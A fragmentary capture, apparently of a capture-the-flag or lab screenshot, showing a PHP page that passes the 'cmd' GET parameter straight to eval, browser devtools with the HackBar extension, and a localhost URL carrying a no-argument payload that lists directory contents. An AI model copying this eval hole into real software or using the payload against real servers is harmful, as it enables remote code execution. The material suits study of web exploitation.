 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd=$_GET['cmd'];
eval($cmd);
?> ..
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://localhost/1/wucan.php?cmd=print_r(next(scandir(current(localeconv()))));